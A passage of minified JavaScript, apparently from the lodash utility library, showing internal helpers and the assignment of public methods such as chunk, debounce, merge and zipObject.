r=-1,o=arguments.length,l=-1,c=i.length,d=Qe(c+o),u=this&&this!==It&&this instanceof t?a:e;++l<c;)d[l]=i[l];for(;o--;)d[l++]=arguments[++r];return Ht(u,s?n:this,d)}}(e,t,n,s);else var x=function(e,t,n){var i=t&m,s=da(e);return function t(){return(this&&this!==It&&this instanceof t?s:e).apply(i?n:this,arguments)}}(e,t,n);return ar((k?Ss:nr)(x,C),e,t)}function Ca(e,t,n,s){return e===i||fo(e,ot[n])&&!dt.call(s,n)?t:e}function xa(e,t,n,s,a,r){return So(e)&&So(t)&&(r.set(t,e),ms(e,t,i,xa,r),r.delete(t)),e}function Sa(e){return Io(e)?i:e}function Ta(e,t,n,s,a,r){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var d=r.get(e);if(d&&r.get(t))return d==t;var u=-1,p=!0,m=n&h?new yi:i;for(r.set(e,t),r.set(t,e);++u<l;){var v=e[u],g=t[u];if(s)var $=o?s(g,v,u,t,e,r):s(v,g,u,e,t,r);if($!==i){if($)continue;p=!1;break}if(m){if(!tn(t,function(e,t){if(!gn(m,t)&&(v===e||a(v,e,n,s,r)))return m.push(t)})){p=!1;break}}else if(v!==g&&!a(v,g,n,s,r)){p=!1;break}}return r.delete(e),r.delete(t),p}function Ea(e){return sr(Za(e,i,gr),e+"")}function Aa(e){return Xi(e,sl,Ua)}function Ia(e){return Xi(e,al,Ma)}var La=ii?function(e){return ii.get(e)}:Ol;function Pa(e){for(var t=e.name+"",n=si[t],i=dt.call(si,t)?n.length:0;i--;){var s=n[i],a=s.func;if(null==a||a==e)return s.name}return t}function Ra(e){return(dt.call(fi,"placeholder")?fi:e).placeholder}function Oa(){var e=fi.iteratee||Il;return e=e===Il?ls:e,arguments.length?e(arguments[0],arguments[1]):e}function qa(e,t){var n,i,s=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?s["string"==typeof t?"string":"hash"]:s.map}function Da(e){for(var t=sl(e),n=t.length;n--;){var i=t[n],s=e[i];t[n]=[i,s,Xa(s)]}return t}function Na(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return os(n)?n:i}var Ua=Mn?function(e){return null==e?[]:(e=tt(e),Yt(Mn(e),function(t){return Ot.call(e,t)}))}:Fl,Ma=Mn?function(e){for(var t=[];e;)Kt(t,Ua(e)),e=Lt(e);return t}:Fl,za=Ki;function Fa(e,t,n){for(var i=-1,s=(t=Ws(t,e)).length,a=!1;++i<s;){var r=cr(t[i]);if(!(a=null!=e&&n(e,r)))break;e=e[r]}return a||++i!=s?a:!!(s=null==e?0:e.length)&&xo(s)&&Ba(r,s)&&(go(e)||vo(e))}function Ha(e){return"function"!=typeof e.constructor||Qa(e)?{}:hi(Lt(e))}function Va(e){return go(e)||vo(e)||!!(nn&&e&&e[nn])}function Ba(e,t){var n=typeof e;return!!(t=null==t?L:t)&&("number"==n||"symbol"!=n&&We.test(e))&&e>-1&&e%1==0&&e<t}function Wa(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?bo(n)&&Ba(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Ga(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Te.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Ya(e){var t=Pa(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=La(n);return!!i&&e===i[0]}(Xn&&za(new Xn(new ArrayBuffer(1)))!=oe||Kn&&za(new Kn)!=Y||Zn&&"[object Promise]"!=za(Zn.resolve())||ei&&za(new ei)!=ee||ti&&za(new ti)!=se)&&(za=function(e){var t=Ki(e),n=t==X?e.constructor:i,s=n?dr(n):"";if(s)switch(s){case ai:return oe;case ri:return Y;case oi:return"[object Promise]";case li:return ee;case ci:return se}return t});var Ja=lt?ko:Hl;function Qa(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Xa(e){return e==e&&!So(e)}function Ka(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Za(e,t,n){return t=Bn(t===i?e.length-1:t,0),function(){for(var i=arguments,s=-1,a=Bn(i.length-t,0),r=Qe(a);++s<a;)r[s]=i[t+s];s=-1;for(var o=Qe(t+1);++s<t;)o[s]=i[s];return o[t]=n(r),Ht(e,this,o)}}function er(e,t){return t.length<2?e:Qi(e,As(t,0,-1))}function tr(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var nr=rr(Ss),ir=Dn||function(e,t){return It.setTimeout(e,t)},sr=rr(Ts);function ar(e,t,n){var i=t+"";return sr(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Bt(N,function(n){var i="_."+n[0];t&n[1]&&!Jt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(qe);return t?t[1].split(De):[]}(i),n)))}function rr(e){var t=0,n=0;return function(){var s=Gn(),a=T-(s-n);if(n=s,a>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function or(e,t){var n=-1,s=e.length,a=s-1;for(t=t===i?s:t;++n<t;){var r=ys(n,a),o=e[r];e[r]=e[n],e[n]=o}return e.length=t,e}var lr=function(e){var t=ro(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,s){t.push(i?s.replace(Ue,"$1"):n||e)}),t});function cr(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-I?"-0":t}function dr(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function ur(e){if(e instanceof gi)return e.clone();var t=new vi(e.__wrapped__,e.__chain__);return t.__actions__=na(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pr=js(function(e,t){return wo(e)?Ni(e,Vi(t,1,wo,!0)):[]}),fr=js(function(e,t){var n=_r(t);return wo(n)&&(n=i),wo(e)?Ni(e,Vi(t,1,wo,!0),Oa(n,2)):[]}),hr=js(function(e,t){var n=_r(t);return wo(n)&&(n=i),wo(e)?Ni(e,Vi(t,1,wo,!0),i,n):[]});function mr(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var s=null==n?0:zo(n);return s<0&&(s=Bn(i+s,0)),an(e,Oa(t,3),s)}function vr(e,t,n){var s=null==e?0:e.length;if(!s)return-1;var a=s-1;return n!==i&&(a=zo(n),a=n<0?Bn(s+a,0):Wn(a,s-1)),an(e,Oa(t,3),a,!0)}function gr(e){return null!=e&&e.length?Vi(e,1):[]}function $r(e){return e&&e.length?e[0]:i}var br=js(function(e){var t=Xt(e,Vs);return t.length&&t[0]===e[0]?ns(t):[]}),wr=js(function(e){var t=_r(e),n=Xt(e,Vs);return t===_r(n)?t=i:n.pop(),n.length&&n[0]===e[0]?ns(n,Oa(t,2)):[]}),yr=js(function(e){var t=_r(e),n=Xt(e,Vs);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?ns(n,i,t):[]});function _r(e){var t=null==e?0:e.length;return t?e[t-1]:i}var jr=js(kr);function kr(e,t){return e&&e.length&&t&&t.length?bs(e,t):e}var Cr=Ea(function(e,t){var n=null==e?0:e.length,i=Pi(e,t);return ws(e,Xt(t,function(e){return Ba(e,n)?+e:e}).sort(Zs)),i});function xr(e){return null==e?e:Qn.call(e)}var Sr=js(function(e){return Ds(Vi(e,1,wo,!0))}),Tr=js(function(e){var t=_r(e);return wo(t)&&(t=i),Ds(Vi(e,1,wo,!0),Oa(t,2))}),Er=js(function(e){var t=_r(e);return t="function"==typeof t?t:i,Ds(Vi(e,1,wo,!0),i,t)});function Ar(e){if(!e||!e.length)return[];var t=0;return e=Yt(e,function(e){if(wo(e))return t=Bn(e.length,t),!0}),hn(t,function(t){return Xt(e,dn(t))})}function Ir(e,t){if(!e||!e.length)return[];var n=Ar(e);return null==t?n:Xt(n,function(e){return Ht(t,i,e)})}var Lr=js(function(e,t){return wo(e)?Ni(e,t):[]}),Pr=js(function(e){return Fs(Yt(e,wo))}),Rr=js(function(e){var t=_r(e);return wo(t)&&(t=i),Fs(Yt(e,wo),Oa(t,2))}),Or=js(function(e){var t=_r(e);return t="function"==typeof t?t:i,Fs(Yt(e,wo),i,t)}),qr=js(Ar);var Dr=js(function(e){var t=e.length,n=t>1?e[t-1]:i;return Ir(e,n="function"==typeof n?(e.pop(),n):i)});function Nr(e){var t=fi(e);return t.__chain__=!0,t}function Ur(e,t){return t(e)}var Mr=Ea(function(e){var t=e.length,n=t?e[0]:0,s=this.__wrapped__,a=function(t){return Pi(t,e)};return!(t>1||this.__actions__.length)&&s instanceof gi&&Ba(n)?((s=s.slice(n,+n+(t?1:0))).__actions__.push({func:Ur,args:[a],thisArg:i}),new vi(s,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(a)});var zr=sa(function(e,t,n){dt.call(e,n)?++e[n]:Li(e,n,1)});var Fr=ua(mr),Hr=ua(vr);function Vr(e,t){return(go(e)?Bt:Ui)(e,Oa(t,3))}function Br(e,t){return(go(e)?Wt:Mi)(e,Oa(t,3))}var Wr=sa(function(e,t,n){dt.call(e,n)?e[n].push(t):Li(e,n,[t])});var Gr=js(function(e,t,n){var i=-1,s="function"==typeof t,a=bo(e)?Qe(e.length):[];return Ui(e,function(e){a[++i]=s?Ht(t,e,n):is(e,t,n)}),a}),Yr=sa(function(e,t,n){Li(e,n,t)});function Jr(e,t){return(go(e)?Xt:ps)(e,Oa(t,3))}var Qr=sa(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Xr=js(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Wa(e,t[0],t[1])?t=[]:n>2&&Wa(t[0],t[1],t[2])&&(t=[t[0]]),gs(e,Vi(t,1),[])}),Kr=qn||function(){return It.Date.now()};function Zr(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ka(e,_,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new st(r);return e=zo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=js(function(e,t,n){var i=m;if(n.length){var s=xn(n,Ra(to));i|=w}return ka(e,i,t,n,s)}),no=js(function(e,t,n){var i=m|v;if(n.length){var s=xn(n,Ra(no));i|=w}return ka(t,i,e,n,s)});function io(e,t,n){var s,a,o,l,c,d,u=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new st(r);function m(t){var n=s,r=a;return s=a=i,u=t,l=e.apply(r,n)}function v(e){var n=e-d;return d===i||n>=t||n<0||f&&e-u>=o}function g(){var e=Kr();if(v(e))return $(e);c=ir(g,function(e){var n=t-(e-d);return f?Wn(n,o-(e-u)):n}(e))}function $(e){return c=i,h&&s?m(e):(s=a=i,l)}function b(){var e=Kr(),n=v(e);if(s=arguments,a=this,d=e,n){if(c===i)return function(e){return u=e,c=ir(g,t),p?m(e):l}(d);if(f)return Js(c),c=ir(g,t),m(d)}return c===i&&(c=ir(g,t)),l}return t=Ho(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Bn(Ho(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),b.cancel=function(){c!==i&&Js(c),u=0,s=d=a=c=i},b.flush=function(){return c===i?l:$(Kr())},b}var so=js(function(e,t){return Di(e,1,t)}),ao=js(function(e,t,n){return Di(e,Ho(t)||0,n)});function ro(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new st(r);var n=function(){var i=arguments,s=t?t.apply(this,i):i[0],a=n.cache;if(a.has(s))return a.get(s);var r=e.apply(this,i);return n.cache=a.set(s,r)||a,r};return n.cache=new(ro.Cache||wi),n}function oo(e){if("function"!=typeof e)throw new st(r);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}ro.Cache=wi;var lo=Gs(function(e,t){var n=(t=1==t.length&&go(t[0])?Xt(t[0],mn(Oa())):Xt(Vi(t,1),mn(Oa()))).length;return js(function(i){for(var s=-1,a=Wn(i.length,n);++s<a;)i[s]=t[s].call(this,i[s]);return Ht(e,this,i)})}),co=js(function(e,t){var n=xn(t,Ra(co));return ka(e,w,i,t,n)}),uo=js(function(e,t){var n=xn(t,Ra(uo));return ka(e,y,i,t,n)}),po=Ea(function(e,t){return ka(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=ba(Zi),mo=ba(function(e,t){return e>=t}),vo=ss(function(){return arguments}())?ss:function(e){return To(e)&&dt.call(e,"callee")&&!Ot.call(e,"callee")},go=Qe.isArray,$o=Dt?mn(Dt):function(e){return To(e)&&Ki(e)==re};function bo(e){return null!=e&&xo(e.length)&&!ko(e)}function wo(e){return To(e)&&bo(e)}var yo=zn||Hl,_o=Nt?mn(Nt):function(e){return To(e)&&Ki(e)==H};function jo(e){if(!To(e))return!1;var t=Ki(e);return t==B||t==V||"string"==typeof e.message&&"string"==typeof e.name&&!Io(e)}function ko(e){if(!So(e))return!1;var t=Ki(e);return t==W||t==G||t==z||t==K}function Co(e){return"number"==typeof e&&e==zo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=L}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function To(e){return null!=e&&"object"==typeof e}var Eo=Ut?mn(Ut):function(e){return To(e)&&za(e)==Y};function Ao(e){return"number"==typeof e||To(e)&&Ki(e)==J}function Io(e){if(!To(e)||Ki(e)!=X)return!1;var t=Lt(e);if(null===t)return!0;var n=dt.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Lo=Mt?mn(Mt):function(e){return To(e)&&Ki(e)==Z};var Po=zt?mn(zt):function(e){return To(e)&&za(e)==ee};function Ro(e){return"string"==typeof e||!go(e)&&To(e)&&Ki(e)==te}function Oo(e){return"symbol"==typeof e||To(e)&&Ki(e)==ne}var qo=Ft?mn(Ft):function(e){return To(e)&&xo(e.length)&&!!kt[Ki(e)]};var Do=ba(us),No=ba(function(e,t){return e<=t});function Uo(e){if(!e)return[];if(bo(e))return Ro(e)?An(e):na(e);if(un&&e[un])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[un]());var t=za(e);return(t==Y?kn:t==ee?Sn:fl)(e)}function Mo(e){return e?(e=Ho(e))===I||e===-I?(e<0?-1:1)*P:e==e?e:0:0===e?e:0}function zo(e){var t=Mo(e),n=t%1;return t==t?n?t-n:t:0}function Fo(e){return e?Ri(zo(e),0,O):0}function Ho(e){if("number"==typeof e)return e;if(Oo(e))return R;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var n=He.test(e);return n||Be.test(e)?Tt(e.slice(2),n?2:8):Fe.test(e)?R:+e}function Vo(e){return ia(e,al(e))}function Bo(e){return null==e?"":qs(e)}var Wo=aa(function(e,t){if(Qa(t)||bo(t))ia(t,sl(t),e);else for(var n in t)dt.call(t,n)&&Ti(e,n,t[n])}),Go=aa(function(e,t){ia(t,al(t),e)}),Yo=aa(function(e,t,n,i){ia(t,al(t),e,i)}),Jo=aa(function(e,t,n,i){ia(t,sl(t),e,i)}),Qo=Ea(Pi);var Xo=js(function(e,t){e=tt(e);var n=-1,s=t.length,a=s>2?t[2]:i;for(a&&Wa(t[0],t[1],a)&&(s=1);++n<s;)for(var r=t[n],o=al(r),l=-1,c=o.length;++l<c;){var d=o[l],u=e[d];(u===i||fo(u,ot[d])&&!dt.call(e,d))&&(e[d]=r[d])}return e}),Ko=js(function(e){return e.push(i,xa),Ht(ol,i,e)});function Zo(e,t,n){var s=null==e?i:Qi(e,t);return s===i?n:s}function el(e,t){return null!=e&&Fa(e,t,ts)}var tl=ha(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=ha(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),dt.call(e,t)?e[t].push(n):e[t]=[n]},Oa),il=js(is);function sl(e){return bo(e)?ji(e):cs(e)}function al(e){return bo(e)?ji(e,!0):ds(e)}var rl=aa(function(e,t,n){ms(e,t,n)}),ol=aa(function(e,t,n,i){ms(e,t,n,i)}),ll=Ea(function(e,t){var n={};if(null==e)return n;var i=!1;t=Xt(t,function(t){return t=Ws(t,e),i||(i=t.length>1),t}),ia(e,Ia(e),n),i&&(n=Oi(n,d|u|p,Sa));for(var s=t.length;s--;)Ns(n,t[s]);return n});var cl=Ea(function(e,t){return null==e?{}:function(e,t){return $s(e,t,function(t,n){return el(e,n)})}(e,t)});function dl(e,t){if(null==e)return{};var n=Xt(Ia(e),function(e){return[e]});return t=Oa(t),$s(e,n,function(e,n){return t(e,n[0])})}var ul=ja(sl),pl=ja(al);function fl(e){return null==e?[]:vn(e,sl(e))}var hl=ca(function(e,t,n){return t=t.toLowerCase(),e+(n?ml(t):t)});function ml(e){return jl(Bo(e).toLowerCase())}function vl(e){return(e=Bo(e))&&e.replace(Ge,wn).replace(gt,"")}var gl=ca(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=ca(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),bl=la("toLowerCase");var wl=ca(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var yl=ca(function(e,t,n){return e+(n?" ":"")+jl(t)});var _l=ca(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=la("toUpperCase");function kl(e,t,n){return e=Bo(e),(t=n?i:t)===i?function(e){return yt.test(e)}(e)?function(e){return e.match(bt)||[]}(e):function(e){return e.match(Ne)||[]}(e):e.match(t)||[]}var Cl=js(function(e,t){try{return Ht(e,i,t)}catch(e){return jo(e)?e:new Ke(e)}}),xl=Ea(function(e,t){return Bt(t,function(t){t=cr(t),Li(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var Tl=pa(),El=pa(!0);function Al(e){return e}function Il(e){return ls("function"==typeof e?e:Oi(e,d))}var Ll=js(function(e,t){return function(n){return is(n,e,t)}}),Pl=js(function(e,t){return function(n){return is(e,n,t)}});function Rl(e,t,n){var i=sl(t),s=Ji(t,i);null!=n||So(t)&&(s.length||!i.length)||(n=t,t=e,e=this,s=Ji(t,sl(t)));var a=!(So(n)&&"chain"in n&&!n.chain),r=ko(e);return Bt(s,function(n){var i=t[n];e[n]=i,r&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__);return(n.__actions__=na(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Kt([this.value()],arguments))})}),e}function Ol(){}var ql=va(Xt),Dl=va(Gt),Nl=va(tn);function Ul(e){return Ga(e)?dn(cr(e)):function(e){return function(t){return Qi(t,e)}}(e)}var Ml=$a(),zl=$a(!0);function Fl(){return[]}function Hl(){return!1}var Vl=ma(function(e,t){return e+t},0),Bl=ya("ceil"),Wl=ma(function(e,t){return e/t},1),Gl=ya("floor");var Yl,Jl=ma(function(e,t){return e*t},1),Ql=ya("round"),Xl=ma(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new st(r);return e=zo(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=Zr,fi.assign=Wo,fi.assignIn=Go,fi.assignInWith=Yo,fi.assignWith=Jo,fi.at=Qo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Nr,fi.chunk=function(e,t,n){t=(n?Wa(e,t,n):t===i)?1:Bn(zo(t),0);var s=null==e?0:e.length;if(!s||t<1)return[];for(var a=0,r=0,o=Qe(Nn(s/t));a<s;)o[r++]=As(e,a,a+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,s=[];++t<n;){var a=e[t];a&&(s[i++]=a)}return s},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Qe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Kt(go(n)?na(n):[n],Vi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Oa();return e=t?Xt(e,function(e){if("function"!=typeof e[1])throw new st(r);return[n(e[0]),e[1]]}):[],js(function(n){for(var i=-1;++i<t;){var s=e[i];if(Ht(s[0],this,n))return Ht(s[1],this,n)}})},fi.conforms=function(e){return function(e){var t=sl(e);return function(n){return qi(n,e,t)}}(Oi(e,d))},fi.constant=Sl,fi.countBy=zr,fi.create=function(e,t){var n=hi(e);return null==t?n:Ii(n,t)},fi.curry=function e(t,n,s){var a=ka(t,$,i,i,i,i,i,n=s?i:n);return a.placeholder=e.placeholder,a},fi.curryRight=function e(t,n,s){var a=ka(t,b,i,i,i,i,i,n=s?i:n);return a.placeholder=e.placeholder,a},fi.debounce=io,fi.defaults=Xo,fi.defaultsDeep=Ko,fi.defer=so,fi.delay=ao,fi.difference=pr,fi.differenceBy=fr,fi.differenceWith=hr,fi.drop=function(e,t,n){var s=null==e?0:e.length;return s?As(e,(t=n||t===i?1:zo(t))<0?0:t,s):[]},fi.dropRight=function(e,t,n){var s=null==e?0:e.length;return s?As(e,0,(t=s-(t=n||t===i?1:zo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ms(e,Oa(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ms(e,Oa(t,3),!0):[]},fi.fill=function(e,t,n,s){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&Wa(e,t,n)&&(n=0,s=a),function(e,t,n,s){var a=e.length;for((n=zo(n))<0&&(n=-n>a?0:a+n),(s=s===i||s>a?a:zo(s))<0&&(s+=a),s=n>s?0:Fo(s);n<s;)e[n++]=t;return e}(e,t,n,s)):[]},fi.filter=function(e,t){return(go(e)?Yt:Hi)(e,Oa(t,3))},fi.flatMap=function(e,t){return Vi(Jr(e,t),1)},fi.flatMapDeep=function(e,t){return Vi(Jr(e,t),I)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:zo(n),Vi(Jr(e,t),n)},fi.flatten=gr,fi.flattenDeep=function(e){return null!=e&&e.length?Vi(e,I):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Vi(e,t=t===i?1:zo(t)):[]},fi.flip=function(e){return ka(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var s=e[t];i[s[0]]=s[1]}return i},fi.functions=function(e){return null==e?[]:Ji(e,sl(e))},fi.functionsIn=function(e){return null==e?[]:Ji(e,al(e))},fi.groupBy=Wr,fi.initial=function(e){return null!=e&&e.length?As(e,0,-1):[]},fi.intersection=br,fi.intersectionBy=wr,fi.intersectionWith=yr,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Gr,fi.iteratee=Il,fi.keyBy=Yr,fi.keys=sl,fi.keysIn=al,fi.map=Jr,fi.mapKeys=function(e,t){var n={};return t=Oa(t,3),Gi(e,function(e,i,s){Li(n,t(e,i,s),e)}),n},fi.mapValues=function(e,t){var n={};return t=Oa(t,3),Gi(e,function(e,i,s){Li(n,i,t(e,i,s))}),n},fi.matches=function(e){return fs(Oi(e,d))},fi.matchesProperty=function(e,t){return hs(e,Oi(t,d))},fi.memoize=ro,fi.merge=rl,fi.mergeWith=ol,fi.method=Ll,fi.methodOf=Pl,fi.mixin=Rl,fi.negate=oo,fi.nthArg=function(e){return e=zo(e),js(function(t){return vs(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return dl(e,oo(Oa(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,s){return null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=s?i:n)||(n=null==n?[]:[n]),gs(e,t,n))},fi.over=ql,fi.overArgs=lo,fi.overEvery=Dl,fi.overSome=Nl,fi.partial=co,fi.partialRight=uo,fi.partition=Qr,fi.pick=cl,fi.pickBy=dl,fi.property=Ul,fi.propertyOf=function(e){return function(t){return null==e?i:Qi(e,t)}},fi.pull=jr,fi.pullAll=kr,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?bs(e,t,Oa(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?bs(e,t,i,n):e},fi.pullAt=Cr,fi.range=Ml,fi.rangeRight=zl,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Yt:Hi)(e,oo(Oa(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,s=[],a=e.length;for(t=Oa(t,3);++i<a;){var r=e[i];t(r,i,e)&&(n.push(r),s.push(i))}return ws(e,s),n},fi.rest=function(e,t){if("function"!=typeof e)throw new st(r);return js(e,t=t===i?t:zo(t))},fi.reverse=xr,fi.sampleSize=function(e,t,n){return t=(n?Wa(e,t,n):t===i)?1:zo(t),(go(e)?Ci:Cs)(e,t)},fi.set=function(e,t,n){return null==e?e:xs(e,t,n)},fi.setWith=function(e,t,n,s){return s="function"==typeof s?s:i,null==e?e:xs(e,t,n,s)},fi.shuffle=function(e){return(go(e)?xi:Es)(e)},fi.slice=function(e,t,n){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Wa(e,t,n)?(t=0,n=s):(t=null==t?0:zo(t),n=n===i?s:zo(n)),As(e,t,n)):[]},fi.sortBy=Xr,fi.sortedUniq=function(e){return e&&e.length?Rs(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Rs(e,Oa(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Wa(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Bo(e))&&("string"==typeof t||null!=t&&!Lo(t))&&!(t=qs(t))&&jn(e)?Ys(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new st(r);return t=null==t?0:Bn(zo(t),0),js(function(n){var i=n[t],s=Ys(n,0,t);return i&&Kt(s,i),Ht(e,this,s)})},fi.tail=function(e){var t=null==e?0:e.length;return t?As(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?As(e,0,(t=n||t===i?1:zo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var s=null==e?0:e.length;return s?As(e,(t=s-(t=n||t===i?1:zo(t)))<0?0:t,s):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ms(e,Oa(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ms(e,Oa(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,s=!0;if("function"!=typeof e)throw new st(r);return So(n)&&(i="leading"in n?!!n.leading:i,s="trailing"in n?!!n.trailing:s),io(e,t,{leading:i,maxWait:t,trailing:s})},fi.thru=Ur,fi.toArray=Uo,fi.toPairs=ul,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Xt(e,cr):Oo(e)?[e]:na(lr(Bo(e)))},fi.toPlainObject=Vo,fi.transform=function(e,t,n){var i=go(e),s=i||yo(e)||qo(e);if(t=Oa(t,4),null==n){var a=e&&e.constructor;n=s?i?new a:[]:So(e)&&ko(a)?hi(Lt(e)):{}}return(s?Bt:Gi)(e,function(e,i,s){return t(n,e,i,s)}),n},fi.unary=function(e){return Zr(e,1)},fi.union=Sr,fi.unionBy=Tr,fi.unionWith=Er,fi.uniq=function(e){return e&&e.length?Ds(e):[]},fi.uniqBy=function(e,t){return e&&e.length?Ds(e,Oa(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?Ds(e,i,t):[]},fi.unset=function(e,t){return null==e||Ns(e,t)},fi.unzip=Ar,fi.unzipWith=Ir,fi.update=function(e,t,n){return null==e?e:Us(e,t,Bs(n))},fi.updateWith=function(e,t,n,s){return s="function"==typeof s?s:i,null==e?e:Us(e,t,Bs(n),s)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:vn(e,al(e))},fi.without=Lr,fi.words=kl,fi.wrap=function(e,t){return co(Bs(t),e)},fi.xor=Pr,fi.xorBy=Rr,fi.xorWith=Or,fi.zip=qr,fi.zipObject=function(e,t){return Hs(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Hs(e||[],t||[],xs)},fi.zipWith=Dr,fi.entries=ul,fi.entriesIn=pl,fi.extend=Go,fi.extendWith=Yo,Rl(fi,fi),fi.add=Vl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=ml,fi.ceil=Bl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Ho(n))==n?n:0),t!==i&&(t=(t=Ho(t))==t?t:0),Ri(Ho(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,d|p)},fi.cloneDeepWith=function(e,t){return Oi(e,d|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||qi(e,t,sl(t))},fi.deburr=vl,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Wl,fi.endsWith=function(e,t,n){e=Bo(e),t=qs(t);var 